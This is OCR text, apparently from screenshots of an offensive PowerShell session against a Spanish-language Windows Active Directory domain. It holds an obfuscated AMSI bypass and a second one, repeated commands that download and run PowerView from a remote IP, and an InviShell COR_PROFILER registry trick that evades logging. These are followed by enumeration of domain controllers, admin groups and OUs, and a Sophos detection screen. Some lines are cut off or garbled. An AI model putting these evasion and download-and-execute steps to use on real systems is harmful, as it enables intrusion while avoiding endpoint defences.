 Windows PowerShell
>>       $Xdatabase = 'Utils';$Homedrive = 'si'
>>       $ComponentDeviceId = "N`onP" + "ubl`ic" -join ''
>>       $DiskMgr = 'Syst+@.MÂ£nÂ£g' + 'e@+nt.Auto@' + 'Â£tion.A' -join ''
>>       $fdx = '@ms' + 'Â£InÂ£' + 'tF@Â£' + 'l+d' -Join '';Start-Sleep -Milliseconds 300
>>       $CleanUp = $DiskMgr.Replace('@','m').Replace('Â£','a').Replace('+','e')
>>       $Rawdata = $fdx.Replace('@','a').Replace('Â£','i').Replace('+','e')
>>       $SDcleanup = [Ref].Assembly.GetType(('{0}m{1}{2}' -f $CleanUp,$Homedrive,$Xdatabase))
>>       $Spotfix = $SDcleanup.GetField($Rawdata,"$ComponentDeviceId,Static")
>>       $Spotfix.SetValue($null,$true)
>>    }Catch{Throw $_}
PS C:\>
PS C:\> iex(New-Object Net.WebClient).DownloadString('http://172.18.125.175:8000/PowerView.ps1')
PS C:\>
PS C:\> (Get-domain | select -ExpandProperty DomainControllers).name |  %{ Get-DomainComputer -Identity  $_ |
name   operatingsystem
----   ---------------
ACERO  Windows Server 2016 Standard
PACA   Windows Server 2016 Standard
CICLON Windows Server 2019 Datacenter
METAL  Windows Server 2016 Standard
ACA... Windows Server 2019 Standar...
Windows PowerShell
GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'matio
-f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))
PS C:\>
PS C:\>  iex(New-Object Net.WebClient).DownloadString('http://172.18.125.175:8000/PowerView.ps1')
PS C:\>  Get-DomainGroup *admin* | select name
name
----
Hyper-V Administrators
Storage Replica Administrators
Enterprise Key Admins
Key Admins
Administrators
Schema Admins
Enterprise Admins
Domain Admins
LG - ADMINISTRADOR
LG - SOLICITANTES_ADMIN
DnsAdmins
SophosDomainAdministrator
SophosAdministrator
AG-IT-VMWARE.ADMINS
AG-IT-WINDOWS.ADMINS
AG-IT-SQLSERVER.ADMINS
PS C:\>
Windows PowerShell
C:\Tools\InviShell>set COR_ENABLE_PROFILING=1
C:\Tools\InviShell>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Tools\InviShell>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}"
La operación se completó correctamente.
C:\Tools\InviShell>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\
La operación se completó correctamente.
C:\Tools\InviShell>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\
G_SZ /d "C:\Tools\InviShell\InShellProf.dll" /f
La operación se completó correctamente.
C:\Tools\InviShell>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
Instale la versión más reciente de PowerShell para obtener nuevas características y mejoras. ht
PS C:\Tools\InviShell>  iex(New-Object Net.WebClient).DownloadString('http://172.18.125.175:800
PS C:\Tools\InviShell> Get-DomainOU | select name
name
----
SRV´S
Domain Controllers
Gerencia General
Dirección Legal
Dirección de Cadena de Suministros
a
orte
stros
oducción
a y CYD
Servicios Auxiliares
stión y CC
n
Mercado
nte
ras
oras
nternos
SOPHOS
Estado
Eventos
Detecciones
Inicio de sesión de adminis
No hay programas maliciosos ni PUA pendientes
Último escaneado: miércoles, 29 de marzo de 2023 21:51
Escaneado
Historial de eventos de programas malicioso
Fecha Descripción
10/04/2023 Amenazas limpiadas
10/04/2023 Amenazas limpiadas
10/04/2023 Amenazas limpiadas
Historial de detecciones
Categoría Detecciones
Programas maliciosos y PUAs 26
Amenazas web 3
Comportamiento malicioso 31